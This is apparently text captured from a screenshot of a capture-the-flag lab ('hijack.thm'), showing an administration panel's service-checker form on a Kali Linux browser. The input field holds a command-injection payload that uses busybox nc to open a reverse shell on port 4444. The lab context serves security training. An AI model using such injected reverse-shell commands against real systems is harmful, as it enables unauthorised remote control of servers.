 hijack.thm/administration.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Administration Logout
Administration Panel
Services Status Checker
Provide the service name : $(busybox nc 10. 4444 -e /bin/bash)
Execute